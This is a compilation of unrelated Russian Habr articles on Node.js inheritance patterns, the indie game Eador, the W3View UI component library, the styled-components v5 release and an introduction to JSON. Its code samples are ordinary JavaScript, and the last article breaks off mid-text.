util.inherits(ChildClass, ParentClass);
// Переопределение метода в дочернем классе
ChildClass.prototype.methodName = function(par) {
// Вызов метода родительского класса
ChildClass.super_.prototype.methodName.apply(this, arguments);
// Собственный функционал
console.log('Child method implementation: methodName("' + par + '")');
};
// Создание объекта дочернего класса
var childClassInstance = new ChildClass('Lev', 'Nikolayevich');
// Проверка результатов
childClassInstance.methodName('Tolstoy');
/* Консоль:
Parent method implementation: methodName("Tolstoy")
Child method implementation: methodName("Tolstoy")
*/
```
Эта конструкция для вызова метода родительского класса конечно очень громоздка: ClassName.super\_.prototype.methodName.apply(this, arguments) но другого способа для родной нодовской реализации наследования я не нашел. Единственное, сомнительное улучшение, которое пришло мне в голову приведено в следующем примере.
**Альтернативный способ наследования**
Для того, чтобы упростить синтаксис вызова метода предка, нам придется расплачиваться производительностью и добавлением метода override в базовый класс Function, т.е. для всех функций вообще (в текущем контексте ноды, или внутри песочницы/sandbox, если это все происходит внутри кода, запущенного в экранированном контексте памяти — песочнице). Вызов после этого становится изящным: this.inherited(...) или можно использовать универсальный вариант: this.inherited.apply(this, arguments), в котором не нужно подставлять все параметры по именам в вызов родительского метода.
```
var util = require('util');
// Средство для переопределения функций
Function.prototype.override = function(fn) {
var superFunction = this;
return function() {
this.inherited = superFunction;
return fn.apply(this, arguments);
};
};
// Конструктор родительского класса
function ParentClass(par1, par2) {
this.parentField1 = par1;
this.parentField2 = par2;
}
// Метод родительского класса
ParentClass.prototype.methodName = function(par) {
console.log('Parent method implementation: methodName("' + par + '")');
};
// Конструктор дочернего класса
function ChildClass(par1, par2) {
ChildClass.super_.apply(this, arguments);
this.childField1 = par1;
this.childField2 = par2;
}
// Наследование
util.inherits(ChildClass, ParentClass);
// Переопределение метода в дочернем классе
ChildClass.prototype.methodName = ParentClass.prototype.methodName.override(function(par) {
// Вызов метода родительского класса
this.inherited(par); // или this.inherited.apply(this, arguments);
// Собственный функционал
console.log('Child method implementation: methodName("' + par + '")');
});
// Создание объекта дочернего класса
var childClassInstance = new ChildClass('Lev', 'Nikolayevich');
// Проверка результатов
childClassInstance.methodName('Tolstoy');
/* Консоль:
Parent method implementation: methodName("Tolstoy")
Child method implementation: methodName("Tolstoy")
*/
```
**UPD: Лучший вариант с переопределением методов**
Совместно с [xdenser](http://habrahabr.ru/users/xdenser/) найден самый быстрый и достаточно лаконичный вариант, который не использует super\_ и не требует apply.
```
var util = require('util');
// Средство для переопределения функций
function override(child, fn) {
child.prototype[fn.name] = fn;
fn.inherited = child.super_.prototype[fn.name];
}
// Конструктор родительского класса
function ParentClass(par1, par2) {
this.parentField1 = par1;
this.parentField2 = par2;
}
// Метод родительского класса
ParentClass.prototype.methodName = function(par) {
console.log('Parent method implementation: methodName("' + par + '")');
console.dir({t1:this})
this.parentField3 = par;
};
// Конструктор дочернего класса
function ChildClass(par1, par2) {
ChildClass.super_.call(this, par1, par2);
this.childField1 = par1;
this.childField2 = par2;
}
// Наследование
util.inherits(ChildClass, ParentClass);
// Переопределение метода в дочернем классе
override(ChildClass, function methodName(par) {
// Вызов метода родительского класса
methodName.inherited.call(this, par);
// Собственный функционал
console.log('Child method implementation: methodName("' + par + '")');
this.childField3 = par;
});
// Создание объекта дочернего класса
var childClassInstance = new ChildClass('Lev', 'Nikolayevich');
// Проверка результатов
childClassInstance.methodName('Tolstoy');
/* Консоль:
Parent method implementation: methodName("Tolstoy")
Child method implementation: methodName("Tolstoy")
*/
```
**Сравнение производительности**
Предпочтительный вариант очевиден, но все же нужно произвести измерения. Вызов метода класса предка на одном и том же оборудовании 10000000 вызовов:* ClassName.super\_.prototype.methodName.apply(this, arguments); **424 мс.**
* Function.prototype.override(fn) и this.inherited(par); **1972 мс.**
* Function.prototype.override(fn) и this.inherited.apply(this, arguments); **1800 мс.**
* Последний вариант override(child, fn) и methodName.inherited.call(this, par); **338 мс.**
Репозиторий с примерами кода и комментариями на русском и английском: <https://github.com/tshemsedinov/node-inheritance>
|
https://habr.com/ru/post/247325/
| null |
ru
| null |
# Игра, созданная одним человеком. Эадор. Сотворение
Давно такого не было! Во времена доминирования супер гигантов игровой индустрии, таких как EA, мы уж и забыли достойные проекты, сделанные несколькими разработчиками в свободное от работы время. А в данном случае речь идет об одном разработчике, создавшего Эадор.
Итак, Эадор.

`Эадор – вселенная, состоящая из небольших осколков тверди, парящих в Великом Ничто. Каждый такой Осколок – это маленький мир, со своим ландшафтом и населением. И каждый из них – желанная добыча для бессмертных Владык. Смертные, обитающие на Осколках, в большинстве своём даже не подозревают, что все они – всего лишь пешки в большой Игре.
В этой пошаговой стратегии Вы можете испытать себя в роли Владыки, повелевающего судьбами смертных. Вам решать, станете ли Вы справедливым правителем или жестоким тираном. Обучайте героев, тренируйте войска, изучайте заклинания, ищите сокровища, разгадывайте древние тайны – всё это поможет Вам на пути к вершине власти.
С официального сайта eador.com`
На самом деле все довольно просто и обыденно. Вы — бог. Ну или что-то вроде того. Вы создаете свой собственный мир, присоединяя соседние земли. Вот так выглядит ваш мир:

Большое кусок земли снизу – это ваш мир. Ваша цель – захватывать и присоединять отдельные маленькие миры, чтобы в дальнейшем создать единую империю. Милое личико черта — это ваш покорный слуга, который все вам будет рассказывать и подсказывать.
Захват мира происходит следующим образом:
Вы вселяетесь в героя (мага, воина, лучника, командира), вам дают замок и в лучших традициях пошаговых стратегиях необходимо захватывать окружающие земли, развивать замок и улучшать инфраструктуру на вашей территории.

Единственное, что сразу отпугивает – это низкокачественная графика, не анимированные 2D фигуры персонажей. Музыка тоже не на высоте. Но поверьте мне, здесь это не главное.
Самое ценное, что было создано в этой игре — это возможность игры на двоих.
Знаете, чего только стоит 6 часов игры всю ночь напролет с вашими друзьями на одном компьютере в духе 3-их Heroes? Я думаю, знаете.
Так что всем советую. Сам опробовал, остался доволен.
Для дальнейшего ознакомления смотрим [официальный сайт игры](http://eador.com).
Рекомендую прочитать [рецензию](http://www.ag.ru/reviews/eador_sotvorenie) на AG.ru
Собственно создатель и творец данной игры: Алексей aka Adrageron Бокулев. [Ссылка на интервью](http://www.gameway.com.ua/analytics/837-aleksej-aka-adrageron-boukulev-yeador-sozdavalsya.html)
|
https://habr.com/ru/post/96561/
| null |
ru
| null |
# W3View — прямой путь Web UI
Моя предыдущая [публикация](https://habrahabr.ru/post/348258/) на Хабре достигла своих целей, — множество людей узнали о существовании W3View, некоторые посетили [GitHub](https://github.com/vitalydmitriev1970/W3View), кому-то наверное даже понравилось.
В то-же время, последовавшие комментарии выявили потребность в более чётком описании того, какую задачу решает эта библиотека, как она это делает и для чего она может понадобиться вам (ну вдруг).
Ежели, по какой-то причине, вам не интересно узнать, как можно строить развитый UI на Web технологиях не испытывая боли, тошноты и головокружения, — эта статья покажется вам скучной, осталных приглашаю под кат.
Шаблоны, традиции и "шаблоны"
-----------------------------
По традиции, заведённой одним малым и innerHTML, UI в Web строится с помощью различных шаблонизаторов, за последние несколько лет шаблонизаторы прошли большой путь и развились до невозможности. Они должны были упростить создание интерфейсов, но задачи от этого проще не стали. Для решения сложных задач разработчики шаблоных движков ввели массу новых понятий и связали из косты изобрели разнообразные концепции. Некоторые концепции даже диктуют правила, по которым должна строиться Модель, что на мой взгляд совершенно противоречит здравому смыслу. Мы ведь пишем приложения не для концепций. При этом шаблонизатор не всегда избавляет нас от потребности использовать DOM API, как ни крути, а предусмотреть всё — невозможно. Однако прямое воздействи на DOM запросто может поломать любую, даже самую прекрасную концепцию…
Разработчики шаблонизаторов, дабы не допустить разрушения концепций, объявили такое воздействие **анафемой и моветоном**, — то есть, по нашему, **анти-паттерном**.
Ну и что остаётся делать разработчику, если то, что он разрабатывает не укладывается в шаблоны? — остаётся одно — **искать альтернативу**.
Альтернатива шаблонам
---------------------
Когда-то, давным-давно, HTML, Javascript и DOM API вполне позволяли обходиться без использования шаблонов и чёрной магии. HTML описывал структуру формы, Javascript, применяя DOM API, управлял этой формой и обрабатывал её события, это было красиво, просто и удобно. Но интерфейсы становятся всё сложнее и динамичнее, а HTML продолжает оставаться языком описания данных. Выходом может стать **декомпозиция** — разбиение большой и сложной формы на маленькие, независимые, переиспользуемые капсулы — компоненты.
**Декларация компонента может выглядеть как маленькая страничка HTML со скриптом, в котором описывается реакция на изменение данных и определяются обработчики событий. Потом из таких компонентов можно собирать более сложные.**
* Где их брать? — из фабрики.
* Как они туда попадут? — вы их сами опишете и туда положете.
* Как их описывать? — обыкновенно — HTML, Javascript и DOM API.
* Где взять такую фабрику? — **npm install w3view**.
W3View — это фабрика для создания простых и сложных компонентов
---------------------------------------------------------------
Как это устроено и как этим пользоваться я попробую объяснить на примере небольшого приложения. Долго думал о том какой пример лучше рассмотреть, остановился на [W3View • TodoMVC](https://rawgit.com/vitalydmitriev1970/todomvc/w3view/examples/w3view/index.html#/). Готово, работает, сделано для демонстрации, есть с чем сравнивать, не слишком большое.
Со спецификацией, макетом и прочими входящими можно ознакомиться [здесь](http://todomvc.com/). Наверное стоит взглянуть на спецификацию и макет прежде чем читать дальше.
Как устроено приложение W3View • TodoMVC
----------------------------------------
Я опущу описания Модели и Контроллера, они ничем не примечательны. Скажу лишь, что использовал классическую триаду MVC, где активная Модель реализует свою внутреннюю логику и не делает никаких предположений о том, как её будут отображать, Представление полностью базируется на **W3View**, а Контроллер связывает всё вместе в конечное приложение. Приложение реализует макет TodoMVC без изменений и не добавляет никаких своих стилей.
Для упрощения, описание компонентов размещено в скрытом DIV, прямо на странице.
Подключение, инициализация и запуск приложения
----------------------------------------------
Приложени подключается к странице четырьмя тегами SCRIPT:
```
```
Первый — это библиотека W3View, второй и третий — Модель и Контроллер, четвёртый — скрипт запуска, главное в нём (из того, что имеет отношение к работе W3View), — это:
```
var appContext = new todoController(todoModel('todos-W3View'));
var w3view = new W3View(appContext);
var sources = document.getElementById('components');
w3view.register(sources.children);
document.body.removeChild(sources);
w3view.create('application').mount(document.body, 0);
// далее настраивается роутинг, но это не интересно
```
* Инициализируем Контроллер и Модель.
* Создаём экземпляр W3View и инициализируем его контроллером, можно инициализировать чем угодно.
* Берём описания компонентов, они будут располагаться в DIV#components.
* Регистрируем компоненты в фабрике W3View.
* Удаляем описания компонентов из дерева DOM, — можно было бы оставить, но зачем они там? — после попадания в фабрику они больше не понадобятся.
* Создаём экземпляр рутового компонента APPLICATION и монтируем его на странице первым элементом.
* Voila, приложение запущено!
Обычно я обхожусь меньшим количеством строк, но здесь решил для красоты почистить дерево DOM, что поделать — перфекционизм. При использовании предварительно подготовленного бандла, эти шесть строк превращаются в две:
```
var appContext = new todoController(todoModel('todos-W3View'));
w3view(appContext).create('application').mount(document.body, 0);
```
Понятное дело, бандл гораздо лучше для продакшена, но при разработке и для наглядности я предпочитаю подключать исходники.
Подключили, инициализировали, запустили, а что? Да..., надо же было создать компоненты!
Создаём компоненты
------------------
Как я уже говорил, декларация компонента — это HTML элемент, поэтому достаточно просто распилить существующий макет на кусочки, описать реакцию на изменение данных и обработчики событий, а затем скомпоновать всё это обратно.
В TodoMVC несложно было выделить динамические части, и рутовый компонент **APPLICATION** получился такой:
```
todos
=====
// здесь будет скрипт, отвечающий за
// обновление данных и обработку событий
```
Как видите — просто HTML, с парой нестандартных атрибутов, двумя нестандартными тегами и неправильным типом тега SCRIPT.
* Нестандартные атрибуты **as** и **ref**, соответственно имя объявляемого компонента и метка для ссылки на его внутренний элемент. Эти атрибуты будут интерпретированы так:
```
...
из тега SECTION создаём новый компонент
с именем APPLICATION,
внутри содержится элемент INPUT,
который будет доступен из скрипта как "this.ref.newTodo"
```
> Сам экземпляр компонента будет доступен из его собственного скрипта как **this**, кстати экземпляр компонента это просто узел DOM.
* Нестандартные теги MAIN и TOTALS, — это (как вы уже догадались) те самые динамические части, они выделены в отдельные компоненты и вставлены в APPLICATION как теги. Их мы рассмотрим позже.
* Неправильный тип тега SCRIPT приходится использовать, когда нужно предотвратить его автоматическое выполнение. Здесь ровно такой случай, потому что мы разместили описания прямо на странице. Тело скрипта в описании компонента — это тело функции-конструктора, она выполняется для каждого экземпляра после его создания. Выглядит эта функция так:
```
function (appContext, factory){
// тот самый скрипт
}
```
* **appContext** — тот самый appContext, которым мы инициализировали фабрику W3View,
* **factory** — экземпляр фабрики, которая создала экземпляр компонента.
Содержимое тега SCRIPT и жизненный цикл экземпляров компонента
--------------------------------------------------------------
Итак SCRIPT. Мы должны указать Контроллеру о нашем Представлении, сделаем это при размещении приложения на странице, для этого определим в скрипте хэндлер **onMount**:
```
this.onMount = function (){
appContext.setView(this);
console.log("application section created");
}
```
Этот хэндлер вызывается сразу после вставки (монтирования) компонента в дерево DOM. Можно определить парный ему **onUnmount**, который вызывается непосредственно перед демонтированием компонента. Для того, чтобы они отрабатывали нужно монтаж и демонтаж производить специальными методами компонента — **mount(targetElement, index)** и **unmount()**. Если компонент демонтирован из DOM, его можно опять вмонтировать, при необходимости. Есть ещё **onCreate** и **onDestroy**, соответственно вызываются при создании и уничтожении компонента (уничтожать нужно методом **destroy**). При вызове **destroy** на экземпляре компонента, он сначала демонтируется (unmount()), а затем всё его поддерево тоже рекурсивно разрушается в хлам. После вызова **destroy** элемент уже нельзя использовать.
Хэндлеры **onCreate** и **onMount** следует определять, если вам необходимо разместить ссылки на компонент в других объектах. Код, удаляющий эти ссылки, должен располагаться в хэндлерах **onDestroy** и **onUnmount**, это желательно делать симметрично.
```
// этот пример не из TodoMVC
// в контексте компонента определена функция,
function someFunc(e){...}
// при передаче этой функции куда-либо,
// вместе с ней туда передаётся и контекст
// в котором она была определена
this.onMount(){
window.addEventListener('mousemove', someFunc);
}
// поэтому следует удалить её из внешнего объекта?
// чтобы и на неё и на этот контекст не оставалось ссылок
this.onUnmount(){
window.removeEventListener('mousemove', someFunc);
}
```
Просто нужно мыть руки, и тогда память не будет утекать.
### Содержимое тега SCRIPT, обновление данных
Так, с жизненным циклом разобрались, разберёмся теперь с изменением данных:
```
todos
=====
this.onSetData = function (input){
this.ref.main.setData(input);
this.ref.totals.setData(input.total);
};
this.onMount = function (){...};
```
Здесь всё просто — при получении новых данных раздаём их элементам в своём поддереве. Извне (здесь из Контроллера) данные устанавливаются методом **setData**, он уже присутствует во всех создаваемых экземплярах W3View компонентов и просто вызывает хэндлер **onSetData**, который нужно определить. Метод **setData** и хэндлер **onSetData** могут принимать до трёх аргументов:
* **data** — собственно данные для отрисовки — основной аргумент, обычно хватает только его, но иногда могут пригодиться и другие,
* **opts** — в сложных случаях, например при работе со списками, требуется передать некоторый дополнительный контекст, общий для всех элементов списка,
* **additional** — дополнительный атрибут, в случае со списками тут может оказаться номер элемента в списке.
А в прочем, можно применять все три аргумента на своё усмотрение, передавайте туда всё, что посчитаете нужным, это зависит только от решаемой задачи и реализации хэндлера **onSetData**.
**this.ref.main** и **this.ref.totals** — это ссылки на элементы в поддереве нашего компонента, помеченные атрибутом **ref** — **ref="main"** и **ref="totals"** соответственно, я об этом кажется уже упоминал.
### Содержимое тега SCRIPT — как обработать события
В компоненте APPLICATION есть ещё один элемент, на нём стоит метка **ref="newTodo"**, — это поле ввода. По спецификации в него можно вводить что-попало, но при нажатии на клавишу ENTER, это что-попало должно попасть в список **тудушек**. Естесственно, чтобы такое случилось, нужно обработать нажатие на ENTER.
События в W3View обрабатываются совсем стандартным способом — навешиванием совсем стандартных обработчиков событий на обыкновенные элементы. В данном случае — **onkeydown** на элементе, на который мы поставили атрибут **ref="newTodo"**.
```
todos
=====
this.ref.newTodo.onkeydown = function (e){
var ENTER\_KEY = 13;
if(e.which !== ENTER\_KEY) return;
appContext.addNewTodo(this.value);
this.value='';
};
this.onSetData = function (input){...};
this.onMount = function (){...};
```
Всё совсем обыкновенно: взяли элемент, навесили событие, которое, если нажата клавиша ENTER, вызывает метод на Контроллере (Контроллер здесь называется appContext — помните, мы его передавали в **new W3View** — это он).
Готово, рутовый компонент приложения закончился, перейдём к следующему. Следующим будет MAIN, потому что компонент TOTALS тривиальный — не стану про него ничего писать. Просто такая-же установка атрибутов и свойств элементам DOM, ничего нового. А вот на компоненте MAIN стоит остановится поподробнее.
### Встроенный компонент ARRAY-ITERATOR
Самое интересное в MAIN — использование встроенного ARRAY-ITERATOR:
```
...
...
```
ARRAY-ITERATOR уже присутствует в каждом экземпляре W3View, этот компонент служит для вывода массивов. Он настраивается компонентом, который будет отображать элементы. В **setData** ARRAY-ITERATOR принимает два аргумента:
* **data** — массив данных,
* **opts** — что-то общее для всех элементов массива.
Компонент, отображающий элемент массива получит три аргумента:
* **item** — элемент иассива,
* **opts** — то самое, общее для всех, что мы передали в ARRAY-ITERATOR,
* **index** — индекс элемента в массиве.
Если вы укажете несколько компонентов для отображения элементов массива, то их экземпляры будут чередоваться, например:
```
...
...
```
В таком случае — все нечётные элементы будут иметь класс "even", а все чётные — класс "odd".
ARRAY-ITERATOR сделан на основе DIV, а здесь нам нужен UL, поэтому мы модифицируем его с помощью атрибута **usetag="ul"**. Любой кмпонент W3View может получать такой атрибут для подмены тега, на основе которого он был объявлен.
Если вам понадобится при объявлении компонентов использовать теги TBODY, TR или TD вне контекста TABLE, вы можете использовать атрибут **tagname** для любого элемента, кроме компонентов W3View.
Ну вот, теперь вы всё знаете о том, как создавать компоненты, как их регистрировать в фабрике и как применять. Осталось только рассказать о способе удержать ваши компоненты в руках.
Библиотеки компонентов — модули
-------------------------------
TodoMVC — очень маленькое и простое приложение — всего четыре компонента понадобилось для описания его интерфейса, поэтому была возможность описать всё это прямо в странице. В реальной жизни компонентов может потребоваться очень много. Одних только кнопок, инпутов и прочих слайдеров случаются десятки, что уж говорить об экранчиках, панельках, формочках, всплывающих попупчиках и прочем всём остальном, за что так любят UI.
Конечно описывать всё это на странице не удобно, нужно выделять в отдельные файлы и желательно, чтобы это были не просто файлы, а модули с библиотеками компонентов. W3View позволяет загружать модули и разрешать зависимости между ними на лету. Для этого нужно использовать **moduleLoader**, использовать его нужно так:
```
var appContext = {};
moduleLoader(appContext,
'../examples/modules/window.w3v.html',
reader,
function(factory){
factory.create('app').mount(document.body);
});
```
Это пример из папки **loader** пакета **w3view**.
**moduleLoader** принимает четыре аргумента:
* **appContext** — контекст приложения,
* **path** — путь к рутовому модулю,
* **reader** — читатель HTTP (XHR) и
* **callback** — функция, которая стартанёт приложение, когда всё загрузится. Она принимает в аргумент получившийся, заполненный компонентами экземпляр W3View.
Зависимости подключаются с помощью тега IMPORT, если к одной библиотеке нужно подключить другую, то в этой одной нужно написать:
```
......
```
Имя, указанное в атрибуте **as** можно далее использовать в качестве неймспейса, примерно так:
```
```
Таким образом становятся доступны все компоненты из подключаемой библиотеки. Сколько бы раз мы ни импортировали один модуль, он будет загружен только один раз, допускаются также рекурсивные зависимости.
Для сокращения времени загрузки и разбора HTML описаний компонентов можно использовать билдер. Он находится в папке **builder** пакета **w3view**, там в файле **build.js** написано как им пользоваться. Результатом сборки является один **js** файл, включающий все импортированные библиотеки.
Наконец закончил, спасибо что дочитали
--------------------------------------
Вот собственно и всё, что следует знать о W3View, чтобы начать пользоваться. Сама библиотека гораздо меньше чем это описание, не составит большого труда разобраться в её устройстве просто заглянув в исходники, я старался сделать её как можно более простой и прозрачной. Библиотека не навязывает никаких правил, так что можно программировать так, как вы считаете нужным для решения ваших задач.
Желаю удачи.
|
https://habr.com/ru/post/349866/
| null |
ru
| null |
# Анонс новой версии Styled Components v5: Звериный оскал

Мы очень рады анонсировать *новую пятую версию styled-components*! Новая версия полностью обратно совместима с предыдущей при условии использования React^16.8.
Бету пятой версии можно попробовать уже сейчас:
```
npm install styled-components@beta
```
*Нужна версия React, поддерживающая React.hooks, т.е. react@^16.8 react-dom@^16.8 react-is@^16.8*
### А теперь об изменениях!
Быстро. Еще Быстрее. Styled-Components.
---------------------------------------
Когда больше чем 2 года назад мы выпустили вторую версию, мы обещали фокусироваться на производительности. Мы уже сильно ускорили работу библиотеки в течение нескольких релизов. Так, мы получили десятикратное увеличение скорости в версии 3.1 и еще 25% ускорение в версии 4.
К пятой версии, библиотека styled-components стала еще быстрее! Сравнивая с 4 версией, мы получили:
* на **19% меньший размер** минифицированного кода (16.2kB vs. 13.63kB min+gzip) ️
* на **18% быстрее инициализация** на клиентской стороне
* на **17% быстрее** обновление динамических стилей
* на **45%** (!!!) быстрее **серверный** рендеринг
Styled-components и так уже была одной из самых быстрых CSS-in-JS библиотек, но теперь она еще быстрее, но с пятой версии мы укрепили свою позицию в лидерах:
*Инициализация дерева компонентов. Меньше — лучше.*
Значительный прирост скорости был достигнут благодаря нашему новому ядру. Оно не подвергалось изменениям годами, так что мы полностью переписали его с фокусом на производительность и точность (корректность).
Несмотря на широкое внутреннее тестирование, все еще могут быть некоторые баги, которые мы обязательно исправим. Мы также просим помощь сообщества в тестировании бета-версии, чтобы релиз был максимально стабильным.
Попробуйте библиотеку и расскажите, если вдруг что-то пошло не так:
```
npm install styled-components@beta
```
Если вы используете jest-styled-components, убедитесь, что вы обновили эту библиотеку до беты.
Наглядно. Еще нагляднее. React DevTools
---------------------------------------
Теперь все ваши стилизованные компоненты полностью работают на React.hooks, так что древовидная структура куда более наглядная и простая.
Например, стилизованный компонент `TagLine` выглядит в React DevTools до изменений (v4):
```
Hello world
-----------
```
А вот так — после изменений (v5)
```
Hello world
-----------
```
Достаточно наглядно? А вот пример из реального приложения:
[](https://habrastorage.org/webt/ai/f_/jb/aif_jbiwbldm8d7oqro4vfmt4no.jpeg)
*Дерево компонентов в React DevTools для сайта styled-components.com. Слева четвертая версия, справа — пятая. Wow! (Кликабельно)*
*Огромный привет Джессике Франко и Александру Нанбергу за то, что они отрефакторили код, используя React.Hooks.*
Новый. Еще новее. StyleSheetManager
-----------------------------------
получил значительное обновление в пятой версии, позволяя расширять плагинами наш CSS-парсер (stylis).
Это можно использовать для различных сценариев, например для полной и автоматической поддежки Right-To-Left.
RTL support
-----------
С помощью такого плагина вы можете легко заменить напрвление "слева-направо" на "справа-налево":
```
import { StyleSheetManager } from 'styled-components';
import stylisRTLPlugin from 'stylis-rtl';
```
Это все, что нужно сделать! Мы очень рады и удивлены тем возможностям, которые открываются с плагинами. Теперь можно дать стилизованным компонентам суперсилу!
Поддержите нас
--------------
styled-components широко используются сообществом. Очень широко. Библиотека была скачана 39 миллионов раз и является зависимостью для сотен тысяч публичных репозиториев, не включая множество приватных, которые не показываются в статистике GitHub.
Так как библиотека используется широко мы, команда ядра, берем серьзную ответственность на себя. К сожалению, обслуживание и поддержка библиотеки практически полностью волюнтеризирована. И мы очень ограничены в ресурсах, чтобы платить кому-нибудь, чтобы организировать или участвовать в конференциях и саммитах.
Если вы используете библиотеку на работе, пожалуйста рассмотрите возможность поддержки нас на OpenCollective. Мы бы очень хотели собрать нашу команду в одном помещении в этом году, и эта поддержка поможет нам осуществить задуманное.
Вся команда надеется, что вам понравится пятая версия. И, как всегда, оставайтесь стильными !
|
https://habr.com/ru/post/456422/
| null |
ru
| null |
# Что такое JSON
Если вы тестируете API, то должны знать про два основных формата передачи данных:
* **XML** — используется в SOAP *(всегда)* и REST-запросах *(реже)*;
* **JSON** — используется в REST-запросах.
Сегодня я расскажу вам про JSON. И расскажу в основном с точки зрения «послать запрос в Postman или прочитать ответ», потому что статья рассчитана на студентов, впервые работающих с Postman.
**JSON** (англ. *JavaScript Object Notation*) — текстовый формат обмена данными, основанный на *JavaScript*. Но при этом формат независим от JS и может использоваться в любом языке программирования.
JSON используется в *REST API*. По крайней мере, тестировщик скорее всего столкнется с ним именно там.
> **См также:**
>
> [Что такое API](https://habr.com/ru/post/464261/) — общее знакомство с API
>
> [Что такое XML](https://habr.com/ru/post/524288/) — второй популярный формат
>
> [Введение в SOAP и REST: что это и с чем едят](https://www.youtube.com/watch?v=2YWfJHDNQy0&lc=Ugw5ZVWFvbbnToab-oF4AaABAg&pbjreload=101&ab_channel=okiseleva) — видео про разницу между SOAP и REST
>
>
В *SOAP API* возможен только формат *XML*, а вот *REST API* поддерживает как *XML*, так и *JSON*. Разработчики предпочитают *JSON* — он легче читается человеком и меньше весит. Так что давайте разберемся, как он выглядит, как его читать, и как ломать!
### Содержание
* [Как устроен JSON](#json_elems)
+ [JSON-объект](#json_object)
- [Как устроен](#json_object_detail)
- [Ключ или свойство?](#key_or_property)
- [Итого](#itogo_json_object)
+ [JSON-массив](#json_array)
- [Как устроен](#json_array_detail)
- [Значения внутри](#json_array_value)
- [Итого](#itogo_json_array)
* [JSON vs XML](#json_vs_xml)
* [Well Formed JSON](#well_formed_json)
1. [Данные написаны в виде пар ключ:значение](#key_value)
2. [Данные разделены запятыми](#separate)
3. [Объект находится внутри фигурных скобок {}](#object_bracket)
4. [Массив — внутри квадратных []](#array_bracket)
* [Итого](#itogo)
### Как устроен JSON
В качестве значений в JSON могут быть использованы:
* JSON-объект
* Массив
* Число (целое или вещественное)
* Литералы *true* (логическое значение «истина»), *false* (логическое значение «ложь») и null
* Строка
Я думаю, с простыми значениями вопросов не возникнет, поэтому разберем массивы и объекты. Ведь если говорить про REST API, то обычно вы будете отправлять / получать именно json-объекты.

#### JSON-объект
**Как устроен**
Возьмем пример из [документации подсказок Дадаты по ФИО](https://confluence.hflabs.ru/pages/viewpage.action?pageId=204669115):
```
{
"query": "Виктор Иван",
"count": 7
}
```
И разберемся, что означает эта запись.
Объект заключен в фигурные скобки {}
JSON-объект — это неупорядоченное множество пар *«ключ:значение»*.
Ключ — это название параметра, который мы передаем серверу. Он служит маркером для принимающей запрос системы: «смотри, здесь у меня значение такого-то параметра!». А иначе как система поймет, где что? Ей нужна подсказка!
Вот, например, «Виктор Иван» — это что? Ищем описание параметра «*query»* в документации — ага, да это же запрос для подсказок!
Это как если бы мы вбили строку «Виктор Иван» в GUI (графическом интерфейсе пользователя):
Когда пользователь начинает вводить данные в формочку, то сразу видит результат — появляется список подсказок. Это значит, что разработчик прописал в коде условие — делать некое действие на каждый ввод символа в это поле. Какое действие? Можно увидеть через f12.
Открываем вкладку Network, вбиваем «Виктор Иван» и находим запрос, который при этом уходит на сервер. Ого, да это тот самый пример, что мы разбираем!
Клиент передает серверу запрос в JSON-формате. Внутри два параметра, две пары «ключ-значение»:
* *query* — строка, по которой ищем (то, что пользователь вбил в GUI);
* *count* — количество подсказок в ответе (в Дадате этот параметр зашит в форму, всегда возвращается 7 подсказок. Но если дергать подсказки напрямую, значение можно менять!)
Пары «ключ-значение» разделены запятыми:
Строки берем в кавычки, числа нет:
Конечно, внутри может быть не только строка или число. Это может быть и другой объект! Или массив... Или объект в массиве, массив в объекте... Любое количество уровней вложенности =))
Объект, массив, число, булево значение *(true / false)* — если у нас НЕ строка, кавычки не нужны. Но в любом случае это будет значение какого-то ключа:
| | |
| --- | --- |
| **НЕТ** | **ДА** |
| *{**"a": 1,*{ x:1, y:2 }*}* | *{**"a": 1,**"inner\_object"*: *{ "x":1, "y":2 }*} |
| *{**"a": 1,*[2, 3, 4]*}* | *{**"a": 1,**"inner\_array"*: [2, 3, 4]*}* |
Переносы строк делать необязательно. Вообще пробелы и переносы строк нужны только человеку для читабельности, система поймет и без них:
| | |
| --- | --- |
| **Так правильно** | **Так тоже правильно** |
| *{**"query": "Виктор Иван",**"count": 7**}* | *{ "query":"Виктор Иван", "count":7}* |
Ключ — ВСЕГДА строка, но мы все равно берем его в кавычки. В JavaScript этого можно не делать, в JSON нельзя.
| | |
| --- | --- |
| **Так правильно** | **Так правильно в JS, но неправильно в JSON** |
| *{**"query": "Виктор Иван",**"count": 7**}* | *{**query: "Виктор Иван",**count: 7**}* |
По крайней мере, если вы работаете с простыми значениями ключей, а несколько слов записываете в верблюжьемРегистре или в змеином\_регистре. Если вы хотите написать в ключе несколько слов через пробел, ключ нужно взять в кавычки.
| | |
| --- | --- |
| **НЕТ** | **ДА** |
| *{**my query: "Виктор Иван"**}* | *{**"my query": "Виктор Иван"**}* |
И все же я рекомендую использовать простые названия ключей, или использовать *snake\_case*.
> **См также:**
>
> [CamelCase, snake\_case и другие регистры](https://okiseleva.blogspot.com/2020/01/camelcase-snakecase.html) — подробнее о разных регистрах
>
>
Писать ключи можно в любом порядке. Ведь JSON-объект — это неупорядоченное множество пар «ключ:значение».
| | |
| --- | --- |
| **Так правильно** | **Так тоже правильно** |
| *{**query: "Виктор Иван",**count: 7**}* | *{**count: 7,**query: "Виктор Иван"**}* |
Очень важно это понимать, и тестировать! Принимающая запрос система должна ориентировать на название ключей в запросе, а не на порядок их следования. Ключевое слово «должна» )) Хотя знаю примеры, когда от перестановки ключей местами всё ломалось, ведь «первым должен идти запрос, а не count!».
**Ключ или свойство?**
Вот у нас есть JSON-объект:
```
{
"query": "Виктор Иван",
"count": 7
}
```
Что такое *«query»*? Если я хочу к нему обратиться, как мне это сказать? Есть 2 варианта, и оба правильные:
— Обратиться к свойству объекта;
— Получить значение по ключу.
